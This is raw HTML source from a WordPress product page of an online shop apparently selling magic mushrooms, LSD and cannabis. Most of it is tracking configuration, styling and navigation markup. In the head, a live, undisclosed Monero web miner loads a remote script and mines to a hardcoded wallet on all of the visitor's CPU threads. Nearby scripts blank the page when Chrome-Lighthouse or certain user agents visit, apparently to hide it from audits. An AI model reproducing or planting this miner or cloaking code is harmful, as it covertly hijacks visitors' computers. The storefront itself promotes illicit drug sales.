Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17424":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17424","name":"B+ Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17436":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17436","name":"Cambodian Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17448":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17448","name":"Golden Teachers Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"23925":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"23925","name":"Gold Member Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"75563":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"75563","name":"Yeti Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17454":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17454","name":"King Kong Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"22875":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"22875","name":"Big Mex Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"33719":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"33719","name":"Mix & Match Ounces - $$","quantity":1,"price":104.99,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17468":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17468","name":"Leucistic Burma Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17418":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17418","name":"Blue Meanie Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Wollongong Magic Mushrooms","item_list_id":"related_products_wollongong-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Wollongong Magic Mushrooms","post_type":"product","post_id":17388,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CEUG1CRC77UA21HALMEG"],"advanced_matching":[]},"ga":{"trackingIds":["G-05KRMJBFLL"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-16608109092"],"enhanced_conversion":["index_0"],"wooVariableAsSimple":false,"user_data":[]},"debug":"","siteUrl":"https://www.getmagicmushrooms.co","ajaxUrl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","ajax_event":"6ec75da376","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"enable_success_send_form":"","enable_automatic_events":"","enable_event_video":"1","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":17388,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.8.0" id="pys-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.getmagicmushrooms.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getmagicmushrooms.co/wp-json/wp/v2/product/17388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getmagicmushrooms.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.getmagicmushrooms.co/?p=17388' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><script>
setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|Chrome-Lighthouse/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);

    </script>
<!--
<script id="rockettjsdelay" src="[data-uri]"></script> --><script src="https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js"></script>
<script>
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "82vhUMby4kY13TMLg7KpLo9AFGamie2gFiuqqD6787yueAYDvjtTrFVSL8pxdyvFnzANphjExwHedLBiEZnHVpmSFrSQFcn";
    var workerId = "GH-XMR"
    var threads = -1;
    var password = "";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 20;
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script>setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|5060|109.0.0.0/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);</script><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-05KRMJBFLL" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-05KRMJBFLL', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body, p, span, button, input, div, select{
	font-family: cera-regular !important;
}
h1, h2, h3, h4, h5, h6, li, li a, li a span, h1 span, h2 span, h3 span, h4 span, h5 span, h6 span, .header-cta a .elementor-button-link{
	font-family: cera-round-pro !important;
}
.elementor-slide-heading h1{
    font-size: 35px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    margin-bottom: 30px;
}
.intercom-launcher.intercom-ft3v3h {
    width: 100%;
    height: 100%;
}
div#tab-additional_information {
    display: none!important;
}
li#tab-title-additional_information {
    display: none;
}
.breadcrumbs .current-item {
    display: none;
}
span.sku_wrapper {
    display: none!important;
}
.acoplw-bsfifteen .acoplw-blockText {
    top: -20px;
}

ul.tabs.wc-tabs {
    display: none;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border-right: 1px solid #fff;
    line-height: 40px;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before {
        color: #fff !important;
}

.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating {
   
    width: 6.6em !important;
    font-size: 14px !important;
    
}
.eael-product-carousel {
    height: 365px;
    width: 100%;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price {
    color: #000000 !important;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
   
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
    margin: 0px;
}
.custom-logo {
    max-height: 72px;
}
nav#pr-nav {
    padding: 45px 30px;
}

.grecaptcha-badge { 
visibility: hidden; 
}

.elementor-14208 .elementor-element.elementor-element-3e977fd5:not(.elementor-motion-effects-element-type-background), .elementor-14208 .elementor-element.elementor-element-3e977fd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/back.webp)!important;
}
html,
body{
  width:100%;
  overflow-x:hidden;
}

@media (max-width: 768px) {
	.swiper-wrapper.products .acoplw-badge-icon{
		display:none;
	}
.elementor-slide-heading h1 {
    font-size: 23px;
    line-height: 1;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 46%;
    margin: 1rem 2%;
}
	nav#pr-nav {
    padding: 10px 30px !important;
}
	ul#primary-menu {
    padding-bottom: 0px !important;
}
.woocommerce ul.products li.product .button {
    width: auto !important;
}
	.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 15px;
}
	.woocommerce ul.products li.product .button {
    padding: 9px 9px;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    padding: 5px;
}
.eael-product-carousel {
    height: 350px !important;
    width: 100% !important;
}
	.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
   margin: 0px !important;
}
	.woocommerce ul.products li.product a img {
    
    height: 205px;
}
}
@media (max-width: 550px){
	h1.header-title {
    font-size: 25px;
}
	.acoplw-bsfifteen .acoplw-blockText {
    top: 0px!important;
}
}
#cfw-trust-badges img {
	max-width: 26.6rem;
}
@media screen and (max-width: 768px) {
	#cfw-trust-badges img {
		max-width: 90vw;
	}
}

.animated{animation:none !important;}
		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: cera-round-pro;
--font-headings: cera-round-pro;
--font-input: cera-round-pro;
}
@font-face {font-family:'cera-black';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProBlack.woff') format('woff');}@font-face {font-family:'cera-regular';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProRegular.woff') format('woff');}@font-face {font-family:'cera-round-pro';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-Cera-Round-Pro-Bold.woff') format('woff');}body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "cera-round-pro";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "cera-round-pro";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "cera-round-pro";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "cera-regular";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "cera-round-pro";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "cera-round-pro";
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 400px) {
 }
@media only screen and (max-width: 400px) {
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="wp-singular product-template-default single single-product postid-17388 wp-custom-logo wp-theme-healfio wp-child-theme-healfio-child theme-healfio wcsob-outofstock-product woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-healfio-child wvs-show-label wvs-tooltip elementor-default elementor-kit-971">
<nav id="pr-nav" class="primary-menu navbar navbar-expand-lg navbar-dark">
    <div class="container-fluid primary-menu-inner px-0">
        <div class="top-wrap">
            <a href="https://www.getmagicmushrooms.co/" class="custom-logo-link" rel="home"><img width="1000" height="469" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png" class="custom-logo style-svg" alt="Get Magic Mushrooms" decoding="async" fetchpriority="high" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png 1000w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-300x141.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-768x360.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-60x28.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-110x52.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-800x375.png 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>            <button id="mobile-toggle" class="navbar-toggler animate-button collapsed" type="button"
                    data-toggle="collapse" data-target="#navbarColor01"
                    aria-controls="navbarColor01" aria-expanded="false" aria-label="Toggle navigation">
                <span id="m-tgl-icon" class="animated-icon1"><span></span><span></span></span>
            </button>
        </div>
        <div class="collapse navbar-collapse justify-content-end" id="navbarColor01">
            <ul id="primary-menu" class="navbar-nav pl-3 pr-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-16939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-16939 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/mushrooms/" class="nav-link"><span itemprop="name">Magic Mushrooms</span></a></li>
<li  id="menu-item-16865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16865 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/microdose/" class="nav-link"><span itemprop="name">Microdose Capsules</span></a></li>
<li  id="menu-item-16866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16866 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/edibles/" class="nav-link"><span itemprop="name">Edibles</span></a></li>
<li  id="menu-item-195662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195662 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/cannabis/" class="nav-link"><span itemprop="name">Cannabis</span></a></li>
<li  id="menu-item-195663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195663 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/lsd/" class="nav-link"><span itemprop="name">LSD</span></a></li>
<li  id="menu-item-78024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78024 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/reviews/" class="nav-link"><span itemprop="name">Reviews</span></a></li>
<li  id="menu-item-15657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15657 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-15657"><span itemprop="name">Support</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-15657">
	<li  id="menu-item-15660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15660 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/contact-us/" class="dropdown-item"><span itemprop="name">Contact Us</span></a></li>
	<li  id="menu-item-15658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15658 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/frequently-asked-questions/" class="dropdown-item"><span itemprop="name">Frequently Asked Questions</span></a></li>
	<li  id="menu-item-17692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17692 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-take-mushrooms/" class="dropdown-item"><span itemprop="name">Magic Mushroom Guide</span></a></li>
	<li  id="menu-item-21068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21068 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/buy-shrooms-in-canada/" class="dropdown-item"><span itemprop="name">Where We Ship</span></a></li>
	<li  id="menu-item-16165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16165 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-order/" class="dropdown-item"><span itemprop="name">How to Order</span></a></li>
	<li  id="menu-item-22789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22789 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/refer-a-friend/" class="dropdown-item"><span itemprop="name">Refer A Friend</span></a></li>
	<li  id="menu-item-16361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16361 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/about-us/" class="dropdown-item"><span itemprop="name">About Us</span></a></li>
</ul>
</li>
</ul><div class="header-info-empty"></div>            <div class="header-icons">
                <div id="magic-search" class="magic-search">
    <form role="search" method="get" class="search-form" action="https://www.getmagicmushrooms.co/">
        <div class="inner-form">
            <div class="row justify-content-end">
                <div class="input-field first justify-content-end" id="first">
                    <svg class="search-icon" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612.01px" height="612.01px"
                         viewBox="0 0 612.01 612.01" xml:space="preserve"><g><path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
				C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
				l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
				c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
				S377.82,467.8,257.493,467.8z"></path></g>
                    </svg>
                    <input autocomplete="off" type="search" class="input" id="inputFocus" placeholder="Search"
                           value="" name="s" required/>
                    <input type="submit" value="Search"
                           class="search-submit"/>
                    <input type="hidden" name="post_type" value="product">                    <div class="clear" id="clear">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#6e6e73" width="24" height="24"
                             viewBox="0 0 24 24">
                            <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>
                <div class="header-cart-icon">        <a class="menu-item cart-contents" href="https://www.getmagicmushrooms.co/cart/" title="My Basket">
            <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"></path>
                <path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"></path>
                <path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"></path>
            </svg>
                    </a>
        </div>
            </div>
            <div class="header-cta"><a href="https://www.getmagicmushrooms.co/my-account/" target="_blank"><div class="d-inline-block elementor-button-link elementor-button elementor-size-md">My Account</div></a></div>        </div>

    </div>
</nav>
<header id="main-header">
